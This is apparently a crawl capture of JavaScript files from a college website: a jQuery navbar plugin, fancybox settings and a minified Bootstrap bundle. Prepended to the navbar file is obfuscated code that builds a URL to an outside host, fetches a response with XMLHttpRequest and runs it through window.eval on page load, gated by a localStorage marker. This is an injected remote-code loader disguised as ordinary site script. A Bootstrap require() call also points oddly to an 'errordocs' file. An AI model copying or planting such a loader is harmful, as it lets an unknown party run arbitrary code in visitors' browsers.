jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();(function($) {
    var defaults={
        sm : 540,
        md : 720,
        lg : 960,
        xl : 1140,
        navbar_expand: 'lg'
    };
    $.fn.bootnavbar = function() {

        var screen_width = $(document).width();

        if(screen_width >= defaults.lg){
            $(this).find('.dropdown').hover(function() {
                $(this).addClass('show');
                $(this).find('.dropdown-menu').first().addClass('show').addClass('animated fadeIn').one('animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd', function () {
                    $(this).removeClass('animated fadeIn');
                });
            }, function() {
                $(this).removeClass('show');
                $(this).find('.dropdown-menu').first().removeClass('show');
            });
        }

        $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
          if (!$(this).next().hasClass('show')) {
            $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
          }
          var $subMenu = $(this).next(".dropdown-menu");
          $subMenu.toggleClass('show');

          $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
            $('.dropdown-submenu .show').removeClass("show");
          });

          return false;
        });
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/js/fancybox.js
body_size: 1901
content:
$(document).ready(function () { $(".fancybox").fancybox({ openEffect: 'none', closeEffect: 'none', helpers: { overlay: { locked: false }, media: {} } }); $('.fancybox-media').fancybox({ openEffect: 'fade', openSpeed: '500', closeEffect: 'elastic', closeSpeed: '800', width: '600', height: '450', padding: 5, helpers: { overlay: { locked: true }, media: {} } }); $(".gallery").fancybox({ openEffect: 'none', closeEffect: 'none', openEffect: 'elastic', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', loop: false, autoPlay: false, padding: 0, helpers: { overlay: { locked: false }, media: {} } }); $(".various").fancybox({ width: 800, height: '85%', minWidth: 100, minHeight: 152, maxWidth: 800, padding: 0, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".per-sheet-weight").fancybox({ width: '80%', height: '100%', minWidth: 100, minHeight: 152, maxWidth: 1070, padding: 5, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'fade', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".unsubscribe").fancybox({ openEffect: 'fade', closeEffect: 'fade', fitToView: true, autoSize: true, width: '450', minHeight: '200px', padding: 5, }); $(".popup-lg").fancybox({ width: '90%', maxWidth: 950, maxHeight: '90%', autoSize: true, closeClick: false, openEffect: 'none', closeEffect: 'none', padding: 0 }); });

$(document).ready(function () {
    $(".faculty-profile").fancybox({
        maxHeight: '85%',
        fitToView: true,
        maxWidth:700,
        autoSize: true,
        closeBtn: true,
        closeClick: true,
        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: { overlay: { locked: false }, media: {} }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/js/main.min.js
body_size: 82043
content:
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports, require("jquery"), require("errordocs/4046cd2.html")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], e) : e(t.bootstrap = {}, t.jQuery, t.Popper) }(this, function (t, e, n) { "use strict"; function i(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } function s(t, e, n) { return e && i(t.prototype, e), n && i(t, n), t } function o() { return (o = Object.assign || function (t) { for (var e = 1; e < arguments.length; e++) { var n = arguments[e]; for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]) } return t }).apply(this, arguments) } e = e && e.hasOwnProperty("default") ? e.default : e, n = n && n.hasOwnProperty("default") ? n.default : n; var r = function (t) { function e(t) { return {}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase() } var n = !1, i = { TRANSITION_END: "bsTransitionEnd", getUID: function (t) { do { t += ~~(1e6 * Math.random()) } while (document.getElementById(t)); return t }, getSelectorFromElement: function (e) { var n = e.getAttribute("data-target"); n && "#" !== n || (n = e.getAttribute("href") || ""), "#" === n.charAt(0) && (n = function (e) { return "function" == typeof t.escapeSelector ? t.escapeSelector(e).substr(1) : e.replace(/(:|\.|\[|\]|,|=|@)/g, "\\$1") }(n)); try { return t(document).find(n).length > 0 ? n : null } catch (t) { return null } }, reflow: function (t) { return t.offsetHeight }, triggerTransitionEnd: function (e) { t(e).trigger(n.end) }, supportsTransitionEnd: function () { return Boolean(n) }, isElement: function (t) { return (t[0] || t).nodeType }, typeCheckConfig: function (t, n, s) { for (var o in s) if (Object.prototype.hasOwnProperty.call(s, o)) { var r = s[o], a = n[o], l = a && i.isElement(a) ? "element" : e(a); if (!new RegExp(r).test(l)) throw new Error(t.toUpperCase() + ': Option "' + o + '" provided type "' + l + '" but expected type "' + r + '".') } } }; return n = !window.QUnit && { end: "transitionend" }, t.fn.emulateTransitionEnd = function (e) { var n = this, s = !1; return t(this).one(i.TRANSITION_END, function () { s = !0 }), setTimeout(function () { s || i.triggerTransitionEnd(n) }, e), this }, i.supportsTransitionEnd() && (t.event.special[i.TRANSITION_END] = { bindType: n.end, delegateType: n.end, handle: function (e) { if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }), i }(e), a = function (t) { var e = "alert", n = "bs.alert", i = "." + n, o = t.fn[e], a = { CLOSE: "close" + i, CLOSED: "closed" + i, CLICK_DATA_API: "click" + i + ".data-api" }, l = function () { function e(t) { this._element = t } var i = e.prototype; return i.close = function (t) { t = t || this._element; var e = this._getRootElement(t); this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e) }, i.dispose = function () { t.removeData(this._element, n), this._element = null }, i._getRootElement = function (e) { var n = r.getSelectorFromElement(e), i = !1; return n && (i = t(n)[0]), i || (i = t(e).closest(".alert")[0]), i }, i._triggerCloseEvent = function (e) { var n = t.Event(a.CLOSE); return t(e).trigger(n), n }, i._removeElement = function (e) { var n = this; t(e).removeClass("show"), r.supportsTransitionEnd() && t(e).hasClass("fade") ? t(e).one(r.TRANSITION_END, function (t) { return n._destroyElement(e, t) }).emulateTransitionEnd(150) : this._destroyElement(e) }, i._destroyElement = function (e) { t(e).detach().trigger(a.CLOSED).remove() }, e._jQueryInterface = function (i) { return this.each(function () { var s = t(this), o = s.data(n); o || (o = new e(this), s.data(n, o)), "close" === i && o[i](this) }) }, e._handleDismiss = function (t) { return function (e) { e && e.preventDefault(), t.close(this) } }, s(e, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), e }(); return t(document).on(a.CLICK_DATA_API, '[data-dismiss="alert"]', l._handleDismiss(new l)), t.fn[e] = l._jQueryInterface, t.fn[e].Constructor = l, t.fn[e].noConflict = function () { return t.fn[e] = o, l._jQueryInterface }, l }(e), l = function (t) { var e = "button", n = "bs.button", i = "." + n, o = ".data-api", r = t.fn[e], a = "active", l = '[data-toggle^="button"]', h = ".btn", c = { CLICK_DATA_API: "click" + i + o, FOCUS_BLUR_DATA_API: "focus" + i + o + " blur" + i + o }, u = function () { function e(t) { this._element = t } var i = e.prototype; return i.toggle = function () { var e = !0, n = !0, i = t(this._element).closest('[data-toggle="buttons"]')[0]; if (i) { var s = t(this._element).find("input")[0]; if (s) { if ("radio" === s.type) if (s.checked && t(this._element).hasClass(a)) e = !1; else { var o = t(i).find(".active")[0]; o && t(o).removeClass(a) } if (e) { if (s.hasAttribute("disabled") || i.hasAttribute("disabled") || s.classList.contains("disabled") || i.classList.contains("disabled")) return; s.checked = !t(this._element).hasClass(a), t(s).trigger("change") } s.focus(), n = !1 } } n && this._element.setAttribute("aria-pressed", !t(this._element).hasClass(a)), e && t(this._element).toggleClass(a) }, i.dispose = function () { t.removeData(this._element, n), this._element = null }, e._jQueryInterface = function (i) { return this.each(function () { var s = t(this).data(n); s || (s = new e(this), t(this).data(n, s)), "toggle" === i && s[i]() }) }, s(e, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), e }(); return t(document).on(c.CLICK_DATA_API, l, function (e) { e.preventDefault(); var n = e.target; t(n).hasClass("btn") || (n = t(n).closest(h)), u._jQueryInterface.call(t(n), "toggle") }).on(c.FOCUS_BLUR_DATA_API, l, function (e) { var n = t(e.target).closest(h)[0]; t(n).toggleClass("focus", /^focus(in)?$/.test(e.type)) }), t.fn[e] = u._jQueryInterface, t.fn[e].Constructor = u, t.fn[e].noConflict = function () { return t.fn[e] = r, u._jQueryInterface }, u }(e), h = function (t) { var e = "carousel", n = "bs.carousel", i = "." + n, a = t.fn[e], l = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 }, h = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" }, c = "next", u = "prev", f = { SLIDE: "slide" + i, SLID: "slid" + i, KEYDOWN: "keydown" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i, TOUCHEND: "touchend" + i, LOAD_DATA_API: "load" + i + ".data-api", CLICK_DATA_API: "click" + i + ".data-api" }, d = "active", g = { ACTIVE: ".active", ACTIVE_ITEM: ".active.carousel-item", ITEM: ".carousel-item", NEXT_PREV: ".carousel-item-next, .carousel-item-prev", INDICATORS: ".carousel-indicators", DATA_SLIDE: "[data-slide], [data-slide-to]", DATA_RIDE: '[data-ride="carousel"]' }, m = function () { function a(e, n) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(n), this._element = t(e)[0], this._indicatorsElement = t(this._element).find(g.INDICATORS)[0], this._addEventListeners() } var m = a.prototype; return m.next = function () { this._isSliding || this._slide(c) }, m.nextWhenVisible = function () { !document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") && this.next() }, m.prev = function () { this._isSliding || this._slide(u) }, m.pause = function (e) { e || (this._isPaused = !0), t(this._element).find(g.NEXT_PREV)[0] && r.supportsTransitionEnd() && (r.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, m.cycle = function (t) { t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, m.to = function (e) { var n = this; this._activeElement = t(this._element).find(g.ACTIVE_ITEM)[0]; var i = this._getItemIndex(this._activeElement); if (!(e > this._items.length - 1 || e < 0)) if (this._isSliding) t(this._element).one(f.SLID, function () { return n.to(e) }); else { if (i === e) return this.pause(), void this.cycle(); var s = e > i ? c : u; this._slide(s, this._items[e]) } }, m.dispose = function () { t(this._element).off(i), t.removeData(this._element, n), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, m._getConfig = function (t) { return t = o({}, l, t), r.typeCheckConfig(e, t, h), t }, m._addEventListeners = function () { var e = this; this._config.keyboard && t(this._element).on(f.KEYDOWN, function (t) { return e._keydown(t) }), "hover" === this._config.pause && (t(this._element).on(f.MOUSEENTER, function (t) { return e.pause(t) }).on(f.MOUSELEAVE, function (t) { return e.cycle(t) }), "ontouchstart" in document.documentElement && t(this._element).on(f.TOUCHEND, function () { e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function (t) { return e.cycle(t) }, 500 + e._config.interval) })) }, m._keydown = function (t) { if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) { case 37: t.preventDefault(), this.prev(); break; case 39: t.preventDefault(), this.next(); break; default: return } }, m._getItemIndex = function (e) { return this._items = t.makeArray(t(e).parent().find(g.ITEM)), this._items.indexOf(e) }, m._getItemByDirection = function (t, e) { var n = t === c, i = t === u, s = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === s || n && s === o) && !this._config.wrap) return e; var r = (s + (t === u ? -1 : 1)) % this._items.length; return -1 === r ? this._items[this._items.length - 1] : this._items[r] }, m._triggerSlideEvent = function (e, n) { var i = this._getItemIndex(e), s = this._getItemIndex(t(this._element).find(g.ACTIVE_ITEM)[0]), o = t.Event(f.SLIDE, { relatedTarget: e, direction: n, from: s, to: i }); return t(this._element).trigger(o), o }, m._setActiveIndicatorElement = function (e) { if (this._indicatorsElement) { t(this._indicatorsElement).find(g.ACTIVE).removeClass(d); var n = this._indicatorsElement.children[this._getItemIndex(e)]; n && t(n).addClass(d) } }, m._slide = function (e, n) { var i, s, o, a = this, l = t(this._element).find(g.ACTIVE_ITEM)[0], h = this._getItemIndex(l), u = n || l && this._getItemByDirection(e, l), m = this._getItemIndex(u), p = Boolean(this._interval); if (e === c ? (i = "carousel-item-left", s = "carousel-item-next", o = "left") : (i = "carousel-item-right", s = "carousel-item-prev", o = "right"), u && t(u).hasClass(d)) this._isSliding = !1; else if (!this._triggerSlideEvent(u, o).isDefaultPrevented() && l && u) { this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(u); var _ = t.Event(f.SLID, { relatedTarget: u, direction: o, from: h, to: m }); r.supportsTransitionEnd() && t(this._element).hasClass("slide") ? (t(u).addClass(s), r.reflow(u), t(l).addClass(i), t(u).addClass(i), t(l).one(r.TRANSITION_END, function () { t(u).removeClass(i + " " + s).addClass(d), t(l).removeClass(d + " " + s + " " + i), a._isSliding = !1, setTimeout(function () { return t(a._element).trigger(_) }, 0) }).emulateTransitionEnd(600)) : (t(l).removeClass(d), t(u).addClass(d), this._isSliding = !1, t(this._element).trigger(_)), p && this.cycle() } }, a._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n), s = o({}, l, t(this).data()); "object" == typeof e && (s = o({}, s, e)); var r = "string" == typeof e ? e : s.slide; if (i || (i = new a(this, s), t(this).data(n, i)), "number" == typeof e) i.to(e); else if ("string" == typeof r) { if (void 0 === i[r]) throw new Error('No method named "' + r + '"'); i[r]() } else s.interval && (i.pause(), i.cycle()) }) }, a._dataApiClickHandler = function (e) { var i = r.getSelectorFromElement(this); if (i) { var s = t(i)[0]; if (s && t(s).hasClass("carousel")) { var l = o({}, t(s).data(), t(this).data()), h = this.getAttribute("data-slide-to"); h && (l.interval = !1), a._jQueryInterface.call(t(s), l), h && t(s).data(n).to(h), e.preventDefault() } } }, s(a, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), a }(); return t(document).on(f.CLICK_DATA_API, g.DATA_SLIDE, m._dataApiClickHandler), t(window).on(f.LOAD_DATA_API, function () { t(g.DATA_RIDE).each(function () { var e = t(this); m._jQueryInterface.call(e, e.data()) }) }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function () { return t.fn[e] = a, m._jQueryInterface }, m }(e), c = function (t) { var e = "collapse", n = "bs.collapse", i = "." + n, a = t.fn[e], l = { toggle: !0, parent: "" }, h = { toggle: "boolean", parent: "(string|element)" }, c = { SHOW: "show" + i, SHOWN: "shown" + i, HIDE: "hide" + i, HIDDEN: "hidden" + i, CLICK_DATA_API: "click" + i + ".data-api" }, u = "show", f = "collapse", d = "collapsing", g = "collapsed", m = "width", p = { ACTIVES: ".show, .collapsing", DATA_TOGGLE: '[data-toggle="collapse"]' }, _ = function () { function i(e, n) { this._isTransitioning = !1, this._element = e, this._config = this._getConfig(n), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var i = t(p.DATA_TOGGLE), s = 0; s < i.length; s++) { var o = i[s], a = r.getSelectorFromElement(o); null !== a && t(a).filter(e).length > 0 && this._triggerArray.push(o) } this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle() } var a = i.prototype; return a.toggle = function () { t(this._element).hasClass(u) ? this.hide() : this.show() }, a.show = function () { var e, s, o = this; if (!this._isTransitioning && !t(this._element).hasClass(u) && (this._parent && ((e = t.makeArray(t(this._parent).children().children(p.ACTIVES))).length || (e = null)), !(e && (s = t(e).data(n)) && s._isTransitioning))) { var a = t.Event(c.SHOW); if (t(this._element).trigger(a), !a.isDefaultPrevented()) { e && (i._jQueryInterface.call(t(e), "hide"), s || t(e).data(n, null)); var l = this._getDimension(); t(this._element).removeClass(f).addClass(d), this._element.style[l] = 0, this._triggerArray.length && t(this._triggerArray).removeClass(g).attr("aria-expanded", !0), this.setTransitioning(!0); var h = function () { t(o._element).removeClass(d).addClass(f).addClass(u), o._element.style[l] = "", o.setTransitioning(!1), t(o._element).trigger(c.SHOWN) }; if (r.supportsTransitionEnd()) { var m = "scroll" + (l[0].toUpperCase() + l.slice(1)); t(this._element).one(r.TRANSITION_END, h).emulateTransitionEnd(600), this._element.style[l] = this._element[m] + "px" } else h() } } }, a.hide = function () { var e = this; if (!this._isTransitioning && t(this._element).hasClass(u)) { var n = t.Event(c.HIDE); if (t(this._element).trigger(n), !n.isDefaultPrevented()) { var i = this._getDimension(); if (this._element.style[i] = this._element.getBoundingClientRect()[i] + "px", r.reflow(this._element), t(this._element).addClass(d).removeClass(f).removeClass(u), this._triggerArray.length) for (var s = 0; s < this._triggerArray.length; s++) { var o = this._triggerArray[s], a = r.getSelectorFromElement(o); null !== a && (t(a).hasClass(u) || t(o).addClass(g).attr("aria-expanded", !1)) } this.setTransitioning(!0); var l = function () { e.setTransitioning(!1), t(e._element).removeClass(d).addClass(f).trigger(c.HIDDEN) }; this._element.style[i] = "", r.supportsTransitionEnd() ? t(this._element).one(r.TRANSITION_END, l).emulateTransitionEnd(600) : l() } } }, a.setTransitioning = function (t) { this._isTransitioning = t }, a.dispose = function () { t.removeData(this._element, n), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, a._getConfig = function (t) { return (t = o({}, l, t)).toggle = Boolean(t.toggle), r.typeCheckConfig(e, t, h), t }, a._getDimension = function () { return t(this._element).hasClass(m) ? m : "height" }, a._getParent = function () { var e = this, n = null; r.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n = this._config.parent[0])) : n = t(this._config.parent)[0]; var s = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]'; return t(n).find(s).each(function (t, n) { e._addAriaAndCollapsedClass(i._getTargetFromElement(n), [n]) }), n }, a._addAriaAndCollapsedClass = function (e, n) { if (e) { var i = t(e).hasClass(u); n.length && t(n).toggleClass(g, !i).attr("aria-expanded", i) } }, i._getTargetFromElement = function (e) { var n = r.getSelectorFromElement(e); return n ? t(n)[0] : null }, i._jQueryInterface = function (e) { return this.each(function () { var s = t(this), r = s.data(n), a = o({}, l, s.data(), "object" == typeof e && e); if (!r && a.toggle && /show|hide/.test(e) && (a.toggle = !1), r || (r = new i(this, a), s.data(n, r)), "string" == typeof e) { if (void 0 === r[e]) throw new Error('No method named "' + e + '"'); r[e]() } }) }, s(i, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), i }(); return t(document).on(c.CLICK_DATA_API, p.DATA_TOGGLE, function (e) { "A" === e.currentTarget.tagName && e.preventDefault(); var i = t(this), s = r.getSelectorFromElement(this); t(s).each(function () { var e = t(this), s = e.data(n) ? "toggle" : i.data(); _._jQueryInterface.call(e, s) }) }), t.fn[e] = _._jQueryInterface, t.fn[e].Constructor = _, t.fn[e].noConflict = function () { return t.fn[e] = a, _._jQueryInterface }, _ }(e), u = function (t) { var e = "dropdown", i = "bs.dropdown", a = "." + i, l = ".data-api", h = t.fn[e], c = new RegExp("38|40|27"), u = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, CLICK: "click" + a, CLICK_DATA_API: "click" + a + l, KEYDOWN_DATA_API: "keydown" + a + l, KEYUP_DATA_API: "keyup" + a + l }, f = "disabled", d = "show", g = "dropup", m = "dropdown-menu-right", p = '[data-toggle="dropdown"]', _ = ".dropdown-menu", v = { offset: 0, flip: !0, boundary: "scrollParent" }, y = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)" }, E = function () { function l(t, e) { this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() } var h = l.prototype; return h.toggle = function () { if (!this._element.disabled && !t(this._element).hasClass(f)) { var e = l._getParentFromElement(this._element), i = t(this._menu).hasClass(d); if (l._clearMenus(), !i) { var s = { relatedTarget: this._element }, o = t.Event(u.SHOW, s); if (t(e).trigger(o), !o.isDefaultPrevented()) { if (!this._inNavbar) { if (void 0 === n) throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; t(e).hasClass(g) && (t(this._menu).hasClass("dropdown-menu-left") || t(this._menu).hasClass(m)) && (r = e), "scrollParent" !== this._config.boundary && t(e).addClass("position-static"), this._popper = new n(r, this._menu, this._getPopperConfig()) } "ontouchstart" in document.documentElement && !t(e).closest(".navbar-nav").length && t("body").children().on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(this._menu).toggleClass(d), t(e).toggleClass(d).trigger(t.Event(u.SHOWN, s)) } } } }, h.dispose = function () { t.removeData(this._element, i), t(this._element).off(a), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null) }, h.update = function () { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, h._addEventListeners = function () { var e = this; t(this._element).on(u.CLICK, function (t) { t.preventDefault(), t.stopPropagation(), e.toggle() }) }, h._getConfig = function (n) { return n = o({}, this.constructor.Default, t(this._element).data(), n), r.typeCheckConfig(e, n, this.constructor.DefaultType), n }, h._getMenuElement = function () { if (!this._menu) { var e = l._getParentFromElement(this._element); this._menu = t(e).find(_)[0] } return this._menu }, h._getPlacement = function () { var e = t(this._element).parent(), n = "bottom-start"; return e.hasClass(g) ? (n = "top-start", t(this._menu).hasClass(m) && (n = "top-end")) : e.hasClass("dropright") ? n = "right-start" : e.hasClass("dropleft") ? n = "left-start" : t(this._menu).hasClass(m) && (n = "bottom-end"), n }, h._detectNavbar = function () { return t(this._element).closest(".navbar").length > 0 }, h._getPopperConfig = function () { var t = this, e = {}; return "function" == typeof this._config.offset ? e.fn = function (e) { return e.offsets = o({}, e.offsets, t._config.offset(e.offsets) || {}), e } : e.offset = this._config.offset, { placement: this._getPlacement(), modifiers: { offset: e, flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } } }, l._jQueryInterface = function (e) { return this.each(function () { var n = t(this).data(i); if (n || (n = new l(this, "object" == typeof e ? e : null), t(this).data(i, n)), "string" == typeof e) { if (void 0 === n[e]) throw new Error('No method named "' + e + '"'); n[e]() } }) }, l._clearMenus = function (e) { if (!e || 3 !== e.which && ("keyup" !== e.type || 9 === e.which)) for (var n = t.makeArray(t(p)), s = 0; s < n.length; s++) { var o = l._getParentFromElement(n[s]), r = t(n[s]).data(i), a = { relatedTarget: n[s] }; if (r) { var h = r._menu; if (t(o).hasClass(d) && !(e && ("click" === e.type && /input|textarea/i.test(e.target.tagName) || "keyup" === e.type && 9 === e.which) && t.contains(o, e.target))) { var c = t.Event(u.HIDE, a); t(o).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), n[s].setAttribute("aria-expanded", "false"), t(h).removeClass(d), t(o).removeClass(d).trigger(t.Event(u.HIDDEN, a))) } } } }, l._getParentFromElement = function (e) { var n, i = r.getSelectorFromElement(e); return i && (n = t(i)[0]), n || e.parentNode }, l._dataApiKeydownHandler = function (e) { if ((/input|textarea/i.test(e.target.tagName) ? !(32 === e.which || 27 !== e.which && (40 !== e.which && 38 !== e.which || t(e.target).closest(_).length)) : c.test(e.which)) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !t(this).hasClass(f))) { var n = l._getParentFromElement(this), i = t(n).hasClass(d); if ((i || 27 === e.which && 32 === e.which) && (!i || 27 !== e.which && 32 !== e.which)) { var s = t(n).find(".dropdown-menu .dropdown-item:not(.disabled)").get(); if (s.length) { var o = s.indexOf(e.target); 38 === e.which && o > 0 && o-- , 40 === e.which && o < s.length - 1 && o++ , o < 0 && (o = 0), s[o].focus() } } else { if (27 === e.which) { var r = t(n).find(p)[0]; t(r).trigger("focus") } t(this).trigger("click") } } }, s(l, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return v } }, { key: "DefaultType", get: function () { return y } }]), l }(); return t(document).on(u.KEYDOWN_DATA_API, p, E._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, _, E._dataApiKeydownHandler).on(u.CLICK_DATA_API + " " + u.KEYUP_DATA_API, E._clearMenus).on(u.CLICK_DATA_API, p, function (e) { e.preventDefault(), e.stopPropagation(), E._jQueryInterface.call(t(this), "toggle") }).on(u.CLICK_DATA_API, ".dropdown form", function (t) { t.stopPropagation() }), t.fn[e] = E._jQueryInterface, t.fn[e].Constructor = E, t.fn[e].noConflict = function () { return t.fn[e] = h, E._jQueryInterface }, E }(e), f = function (t) { var e = "bs.modal", n = "." + e, i = t.fn.modal, a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 }, l = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" }, h = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, FOCUSIN: "focusin" + n, RESIZE: "resize" + n, CLICK_DISMISS: "click.dismiss" + n, KEYDOWN_DISMISS: "keydown.dismiss" + n, MOUSEUP_DISMISS: "mouseup.dismiss" + n, MOUSEDOWN_DISMISS: "mousedown.dismiss" + n, CLICK_DATA_API: "click" + n + ".data-api" }, c = "modal-open", u = "fade", f = "show", d = { DIALOG: ".modal-dialog", DATA_TOGGLE: '[data-toggle="modal"]', DATA_DISMISS: '[data-dismiss="modal"]', FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", STICKY_CONTENT: ".sticky-top", NAVBAR_TOGGLER: ".navbar-toggler" }, g = function () { function i(e, n) { this._config = this._getConfig(n), this._element = e, this._dialog = t(e).find(d.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0 } var g = i.prototype; return g.toggle = function (t) { return this._isShown ? this.hide() : this.show(t) }, g.show = function (e) { var n = this; if (!this._isTransitioning && !this._isShown) { r.supportsTransitionEnd() && t(this._element).hasClass(u) && (this._isTransitioning = !0); var i = t.Event(h.SHOW, { relatedTarget: e }); t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), t(document.body).addClass(c), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(h.CLICK_DISMISS, 